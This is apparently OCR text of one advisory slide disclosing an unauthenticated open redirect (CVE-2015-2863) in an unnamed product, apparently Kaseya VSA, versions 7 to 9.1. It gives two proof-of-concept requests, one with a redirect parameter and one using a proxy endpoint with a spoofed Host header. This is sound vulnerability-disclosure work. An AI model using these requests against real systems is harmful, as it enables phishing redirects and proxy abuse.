
#2

Vulnerability: Open redirect 
(unauthenticated)

CVE-2015-2863 / CERT ID 919604

Affected versions: unknown, at least v7 
to v9.1

a)

http://192.168.56.101/inc/supportLoad.asp?
urlToLoad=http://www.google.com

b)

GET 
/vsaPres/Web20/core/LocalProxy.ashx?
url=http://www.google.com

Host: www.google.com

(host header has to be spoofed to the 
target)
